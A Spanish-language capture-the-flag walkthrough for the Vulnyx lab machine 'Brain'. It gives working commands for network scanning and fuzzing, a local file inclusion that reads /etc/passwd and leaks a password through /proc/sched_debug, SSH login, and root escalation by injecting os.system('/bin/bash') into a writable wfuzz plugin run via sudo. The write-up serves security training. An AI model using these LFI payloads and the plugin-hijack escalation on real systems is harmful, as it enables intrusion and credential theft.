|

|



| Máquina: Brain | |

| SO: Linux | |

| Dificultad: Easy | |

| Link OVA: Vulnyx |



1. Verificamos dispositivos en la red.

sudo arp-scan -I enp2s0 --localnet



2. Escaneamos puertos del host víctima.

sudo nmap -p- -sS -T5 -sCV --open --min-rate=5000 -n -Pn 192.168.1.7 -oN report_scan



3. Visitamos el servicio Apache por el puerto 80.

http://192.168.1.7/



4. Hacemos fuzzing de directorios y archivos.

gobuster dir -u http://192.168.1.7/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x html,php,txt



- Si visitamos index.php vemos lo mismo:



5. Hacemos fuzzing de parámetros en busca de un LFI..

wfuzz -c -t 50 --hl=7 --hc=404 -w /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt 'http://192.168.1.7/index.php?FUZZ=/etc/passwd'



6. Ingresamos la ruta completa con el parámetro hallado.

http://192.168.1.7/index.php?include=/etc/passwd

tenemos inclusion de archivos locales (LFI)



- Si presionamos

ctrl + upodemos visualizar mejor, y encontramos el usuario ben:



7. incluimos el la ruta sched_debug, donde podemos ver la contraseña de ben.

view-source:http://192.168.1.7/index.php?include=/proc/sched_debug

- Si un servidor web tiene una vulnerabilidad LFI y permite acceder a esta ruta, un atacante podría obtener información confidencial, como contraseñas almacenadas en memoria.



8. Accedemos por ssh al host como el usuario ben.

ssh ben@192.168.1.7



9. Listamos permisos sudo, podemos ejecutar el binario wfuzz como root.

sudo -l

- buscando en la web gtfobins no encontramos referencia alguna.



10. Buscamos archivos con permisos de escritura relacionados al binario wfuzz.

find / -type f -writable 2> /dev/null | grep wfuzz



11. Agregamos estas 2 lineas para obtener una bash.

nano /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/range.py

import os

os.system("/bin/bash")



12. Ejecutamos el binario como root, ya somos superusuario.

sudo /usr/bin/wfuzz -c -z range 1-2



13. Finalizamos leendo la flag de root.

cd

ls

cat root.txt